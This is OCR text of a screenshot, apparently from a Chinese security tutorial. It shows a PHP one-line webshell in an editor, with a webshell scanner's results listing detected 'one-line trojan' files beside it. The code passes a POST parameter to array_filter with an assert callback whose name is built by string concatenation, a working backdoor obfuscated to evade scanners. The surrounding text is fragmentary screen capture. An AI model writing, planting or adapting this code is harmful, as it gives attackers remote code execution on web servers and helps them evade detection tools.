 Find View Goto Tools Project Preferences Help
1.php × 2.php × 3.php 4.php × 5.php
1 <?php
2 $a = $_POST[1];
3 $arr = array($a);
略微烧脑
4 array_filter($arr,'a'.'s'."serT");
5 ?>
返回
扫描完成，发现3个安全风险
扫描文件：10个 用时：00:00:01
导出详情 暂不处理
网页木马 发现3个风险 添加信任文件
D:/phpStudy/WWW/eval/6.php PHP-一句话木马 详情
D:/phpStudy/WWW/eval/7.php preg_replacepr... 详情
D:/phpStudy/WWW/eval/eval.php PHP-一句话木马 详情
必火安全
网页挂马 未发现风险